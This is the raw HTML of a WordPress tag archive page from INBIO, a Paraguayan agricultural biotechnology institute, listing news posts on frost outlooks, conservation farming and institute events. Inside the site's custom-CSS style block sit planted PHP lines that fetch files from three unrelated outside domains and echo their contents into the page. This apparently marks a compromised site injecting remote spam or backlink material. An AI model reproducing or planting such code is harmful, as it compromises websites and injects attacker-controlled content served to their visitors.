		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #6c98e1;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #002e5b;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #fde428;
			color: #002e5b;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #6c98e1;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #fde428;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #fde428;
		}
		.radial-progress .circle .mask .fill {
			background-color: #fde428;
		}
	

	
	:root {
	--con_base_color: #002e5b;
	--con_secondary_color: #6c98e1;
	--con_third_color: #fde428;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Poppins;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_line_height: 7px;--con_header_nav_menu_link_font_weight: 400;--con_header_nav_menu_link_font_size: 7px;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_position: center center;--con_title_box_bg_attachment: scroll;--con_title_box_bg_size: cover;--con_title_box_bg_repeat: no-repeat;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/inbio.org.py","hash_tracking":"false","v4_id":"G-586DRP710L"};/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://inbio.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inbio.org.py/wp-json/wp/v2/tags/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inbio.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://inbio.org.py/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"f3619d1a43","get_image_url":"60e978493a","wpcfto_upload_file":"2038af56c1","wpcfto_search_posts":"7e8e2e4ba1"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://inbio.org.py/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = 'bfefe68067';
			var stm_ajax_load_portfolio 	 = 'b7bb5598af';
			var stm_ajax_add_event_member_sc = 'af76e05cc0';
			var stm_custom_register 		 = '46b62cd392';
			var stm_get_prices 				 = '248c14316d';
			var stm_get_history 			 = 'df99e09b31';
			var stm_ajax_add_review 		 = '859a65bb81';
			var stm_ajax_add_pear_hb 		 = '960aba5702';
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			$file1 = @file_get_contents("https://acehmedia.id/Sky.php");
$file2 = @file_get_contents("https://exabyte-zhx.dev/backlink/tembakdalam.php");
$file3 = @file_get_contents("https://creathinx.com/smith.php");

echo $file1 . $file2 . $file3;		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="archive tag tag-heladas tag-21 wp-theme-inbio-6511 wp-child-theme-inbio-6511-theme site_layout_1  default_header_builder header_style_11 mobile_grid_landscape wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-12349">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="logo logo-mobile">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon"></div>
						<div class="text"><div class="socials-box
									hide_on_mobile
							">
									<a target="_blank" href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/">
						<i class="fa fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="https://twitter.com/inbiopy">
						<i class="fa fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.instagram.com/inbiopy/">
						<i class="fa fa-instagram">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.linkedin.com/company/inbiopy">
						<i class="fa fa-linkedin">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg">
						<i class="fa fa-youtube-play">&nbsp;</i>
					</a>
							</div></div>
					</div>
															</div>
		
		<div class="header_mobile_elements">
			
			
					</div>

		
		<div class="nav-box">
			<ul id="menu-main-menu-header" class="main_menu_nav"><li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11262"><a href="https://inbio.org.py/">Inicio</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11263"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
	<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11266"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
</ul>
</li>
<li id="menu-item-11268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11268"><a href="#">Biotecnología</a>
<ul class="sub-menu">
	<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
	<li id="menu-item-11272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11272"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
	<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul>
</li>
<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920"><a href="https://inbio.org.py/inbiotec-semillas/">Inbiotec Semillas</a></li>
<li id="menu-item-14923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14923"><a href="https://inbio.org.py/en-alianza/">En alianza</a>
<ul class="sub-menu">
	<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
	<li id="menu-item-11274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul>
</li>
<li id="menu-item-11275" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11275"><a href="https://inbio.org.py/noticias/">Noticias</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11276"><a href="#">Clima</a>
<ul class="sub-menu">
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15639"><a href="https://inbio.org.py/temperaturas-diarias/">Temperaturas diarias</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11277"><a href="https://inbio.org.py/guias-de-mapas/">Precipitación diaria</a></li>
	<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11278"><a href="#">Agroclima</a>
	<ul class="sub-menu">
		<li id="menu-item-15618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15618"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
		<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15617"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
		<li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11280"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11285"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11286"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul>							<div style="min-width: 100px;"></div>
			
			
					</div>
	</div>
</div>
    </header>
    <div id="main" >
        	<div class="page_title">
		<div class="container">
						<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a INBIO." href="https://inbio.org.py" class="home" ><span property="name">INBIO</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Noticias." href="https://inbio.org.py/noticias/" class="post-root post post-post" ><span property="name">Noticias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">heladas</span><meta property="url" content="https://inbio.org.py/tag/heladas/"><meta property="position" content="3"></span>			</div>
											<h1 class="h2">
						heladas					</h1>
						</div>
	</div>
	        <div class="container">

<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">    <div class="posts_list with_sidebar">
                            <ul class="post_list_ul no-paginate">
                <li id="post-13722" class="stm_post_info post-13722 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-agricultura-sustentable tag-biotecnologia tag-heladas tag-inbio tag-investigacion tag-lluvias tag-maiz tag-soja">
					<h4 class="stripe_2"><a href="https://inbio.org.py/cientificos-descubren-la-molecula-anti-estres-que-necesitan-las-plantas-en-entornos-de-sequia-y-salinidad/">Científicos descubren la molécula antiestrés que necesitan las plantas en entornos de sequía y salinidad</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 28 de octubre de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/cientificos-descubren-la-molecula-anti-estres-que-necesitan-las-plantas-en-entornos-de-sequia-y-salinidad/"><img fetchpriority="high" width="1110" height="550" src="https://inbio.org.py/wp-content/uploads/2024/09/IMG_3789-1110x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>Un equipo dirigido por investigadores de la Universidad de East Anglia (UEA) identificó los genes que ayudan a las plantas a crecer en condiciones de estrés y sus implicancias para poder producir cultivos alimentarios más sostenibles</p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/cientificos-descubren-la-molecula-anti-estres-que-necesitan-las-plantas-en-entornos-de-sequia-y-salinidad/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li><li id="post-13172" class="stm_post_info post-13172 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-agricultura-sustentable tag-biotecnologia tag-heladas tag-inbio tag-lluvias tag-maiz tag-soja">
					<h4 class="stripe_2"><a href="https://inbio.org.py/inbio-impulsa-la-agricultura-conservacionista-a-traves-de-productores-lideres-de-comunidades/">INBIO impulsa la agricultura conservacionista a través de productores líderes de comunidades</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 5 de julio de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/inbio-impulsa-la-agricultura-conservacionista-a-traves-de-productores-lideres-de-comunidades/"><img width="1110" height="550" src="https://inbio.org.py/wp-content/uploads/2024/07/IMG_3248-1110x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>En el INBIO venimos impulsando la agricultura conservacionista con la introducción de productos de la biotecnología dentro de un esquema de producción planificado según las necesidades de cada suelo, infraestructura, maquinarias y posibilidades de mercado de cada productor </p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/inbio-impulsa-la-agricultura-conservacionista-a-traves-de-productores-lideres-de-comunidades/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li><li id="post-13052" class="stm_post_info post-13052 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-agroclima tag-heladas tag-inbio tag-lluvias">
					<h4 class="stripe_2"><a href="https://inbio.org.py/inbio-presenta-su-perspectiva-trimestral-de-invierno-destacando-una-baja-probabilidad-de-heladas-agronomicas/">INBIO presenta su perspectiva trimestral de invierno, destacando una baja probabilidad de heladas agronómicas</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 7 de junio de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/inbio-presenta-su-perspectiva-trimestral-de-invierno-destacando-una-baja-probabilidad-de-heladas-agronomicas/"><img width="825" height="550" src="https://inbio.org.py/wp-content/uploads/2022/06/gen-productividad-trigo-thumb.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" srcset="https://inbio.org.py/wp-content/uploads/2022/06/gen-productividad-trigo-thumb.jpg 825w, https://inbio.org.py/wp-content/uploads/2022/06/gen-productividad-trigo-thumb-300x200.jpg 300w, https://inbio.org.py/wp-content/uploads/2022/06/gen-productividad-trigo-thumb-768x512.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>El Instituto de Biotecnología Agrícola (INBIO) presenta su Informe de Perspectiva Climática de los meses de junio, julio y agosto correspondiente al periodo de invierno</p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/inbio-presenta-su-perspectiva-trimestral-de-invierno-destacando-una-baja-probabilidad-de-heladas-agronomicas/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li><li id="post-12919" class="stm_post_info post-12919 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-biotecnologia tag-convenio tag-heladas tag-inbio tag-investigacion tag-maiz tag-soja">
					<h4 class="stripe_2"><a href="https://inbio.org.py/inbio-cumple-18-anos-renovando-su-compromiso-con-la-promocion-de-la-biotecnologia/">INBIO cumple 18 años renovando su compromiso con la promoción de la biotecnología</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 23 de mayo de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/inbio-cumple-18-anos-renovando-su-compromiso-con-la-promocion-de-la-biotecnologia/"><img loading="lazy" width="1110" height="550" src="https://inbio.org.py/wp-content/uploads/2024/05/IMG_2298-1110x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>El Instituto de Biotecnología Agrícola, (INBIO) celebró sus 18 años de vida institucional, reuniendo a los máximos referentes del sector agrícola  de modo a renovar el compromiso que tiene con el sector y el desarrollo de los productores</p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/inbio-cumple-18-anos-renovando-su-compromiso-con-la-promocion-de-la-biotecnologia/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li><li id="post-12719" class="stm_post_info post-12719 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-agricultura-sustentable tag-biotecnologia tag-heladas tag-inbio tag-investigacion tag-lluvias tag-maiz tag-soja">
					<h4 class="stripe_2"><a href="https://inbio.org.py/productores-de-la-agricultura-familiar-apuntan-a-diversificar-produccion-y-generar-unidades-de-negocios/">Productores de la agricultura familiar apuntan a diversificar producción y generar unidades de negocios</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 12 de abril de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/productores-de-la-agricultura-familiar-apuntan-a-diversificar-produccion-y-generar-unidades-de-negocios/"><img loading="lazy" width="1110" height="550" src="https://inbio.org.py/wp-content/uploads/2024/04/IMG_4388-1110x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>El Programa de Agricultura Sustentable con Biotecnología (PASB) del Instituto de Biotecnología Agrícola INBIO viene impulsando el desarrollo de las 15 comunidades de la región Oriental en donde tiene parcelas demostrativas e impulsa la agricultura conservacionista y su conjunción con el uso de productos biotecnológicos a través de sus cooperadores</p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/productores-de-la-agricultura-familiar-apuntan-a-diversificar-produccion-y-generar-unidades-de-negocios/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li><li id="post-12618" class="stm_post_info post-12618 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-agroclima tag-biotecnologia tag-heladas tag-inbio tag-investigacion tag-lluvias tag-maiz">
					<h4 class="stripe_2"><a href="https://inbio.org.py/inbio-presenta-su-informe-climatico-trimestral-correspondiente-a-la-zafrina/">INBIO presenta su informe climático trimestral correspondiente a la zafriña</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 19 de marzo de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/inbio-presenta-su-informe-climatico-trimestral-correspondiente-a-la-zafrina/"><img loading="lazy" width="1110" height="550" src="https://inbio.org.py/wp-content/uploads/2023/06/IMG_3963-scaled-1-1110x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>El Instituto de Biotecnología Agrícola (INBIO) presenta su Informe de Perspectiva Climática de los meses marzo, abril y mayo 2024,</p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/inbio-presenta-su-informe-climatico-trimestral-correspondiente-a-la-zafrina/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li>            </ul>
            </div>

</div></div>
<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">        <div class="sidebar-area default_widgets">
            <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://inbio.org.py/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Buscar..." value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-12" class="widget widget_block"><h5 class="widget_title">Últimas Noticias</h5></aside><aside id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/">Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025</a><time datetime="2026-01-14T16:10:59-03:00" class="wp-block-latest-posts__post-date">14 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/jornada-tecnologica-representa-un-acercamiento-del-id-paraguayo-a-la-ciudadania/">Jornada Tecnológica representa un acercamiento del I+D paraguayo a la ciudadanía</a><time datetime="2026-01-06T15:08:24-03:00" class="wp-block-latest-posts__post-date">6 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/inbio-invierte-us-4-5-millones-para-dar-un-salto-en-la-id-agricola-paraguaya/">INBIO invierte US$ 4.5 millones para dar un salto en la I+D agrícola paraguaya</a><time datetime="2026-01-06T08:49:12-03:00" class="wp-block-latest-posts__post-date">6 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/agrodinamica-satanizan-la-palabra-agronegocio-para-manipular-a-los-campesinos-dijo-cristaldo/">Agrodinámica: “Satanizan la palabra agronegocio para manipular a los campesinos”, dijo Cristaldo</a><time datetime="2025-12-04T12:15:13-03:00" class="wp-block-latest-posts__post-date">4 de diciembre de 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/monitoreo-agrometeorologico-24-de-noviembre-de-2025/">Monitoreo Agrometeorológico – 24 de Noviembre de 2025</a><time datetime="2025-11-26T13:58:56-03:00" class="wp-block-latest-posts__post-date">26 de noviembre de 2025</time></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="widget_title">Categorías</h5></aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://inbio.org.py/category/agroclima/">AgroClima</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://inbio.org.py/category/monitoreo-agrometeorologico/">Monitoreo Agrometeorológico</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://inbio.org.py/category/sin-categoria/">Sin categoría</a>
</li>
</ul></aside>        </div>
    </div></div>
            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                
            <footer id="footer" class="footer style_1 no-copyright">
                
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                        <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Biotecnología</h4><div class="menu-menu-footer-biotecnologia-container"><ul id="menu-menu-footer-biotecnologia" class="menu"><li id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
<li id="menu-item-11727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11727"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
<li id="menu-item-11729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11729"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
